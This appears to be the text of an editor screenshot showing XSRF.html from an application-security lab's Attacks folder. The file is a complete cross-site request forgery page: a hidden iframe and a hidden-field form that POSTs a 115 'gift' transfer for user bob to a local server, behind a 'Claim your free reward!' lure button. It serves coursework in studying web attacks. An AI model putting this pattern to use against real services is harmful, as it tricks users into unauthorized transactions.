 ~/Documents/AppSecLab2/AppSecLab2/Attacks/XSRF.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <iframe id="invisible" name="invisible" style="display:none;"></iframe>
4 <form method="POST" target="invisible" action="http://127.0.0.1:8000/gift/0">
5 <input type="hidden" name="amount" value="115"/>
6 <input type="hidden" name="username" value="bob"/>
7 <input type="submit" value="Claim your free reward!"  style="text-allign: center; background-color:
blue; color: yellow; font-size: 3em; height: 100px; width: 600px; left: 250; top: 250;" >
8 </form>
9 </body>
10 <html>
11